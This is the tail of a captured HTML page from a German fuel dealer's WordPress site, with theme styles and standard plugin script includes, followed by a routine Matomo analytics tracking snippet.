background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.brennstoffe-stadler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.brennstoffe-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer id="tp-tools-js"></script>
<script type="text/javascript" src="//www.brennstoffe-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer id="revmin-js"></script>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-content/uploads/fusion-scripts/0beed4e7eeffd8dc883a3dc6610fd353.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.brennstoffe-stadler.de/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://open-statistics.net/z8e/brennstoffe-stadler.de.js
body_size: 195
content:
var _paq=window._paq=window._paq||[];_paq.push(["setVisitorCookieTimeout","604800"]);_paq.push(["setReferralCookieTimeout","604800"]);_paq.push(["setSessionCookieTimeout","0"]);_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);_paq.push(["enableHeartBeatTimer",5]);_paq.push(["ping"]);
(function(){_paq.push(["setTrackerUrl","//statistik201.webricks.cloud/matomo.php"]);_paq.push(["setSiteId","29"]);var a=document,b=a.createElement("script");a=a.getElementsByTagName("script")[0];b.async=!0;b.src="//statistik201.webricks.cloud/matomo.js";a.parentNode.insertBefore(b,a);window.addEventListener("beforeunload",function(){Matomo.getAsyncTracker().ping()})})();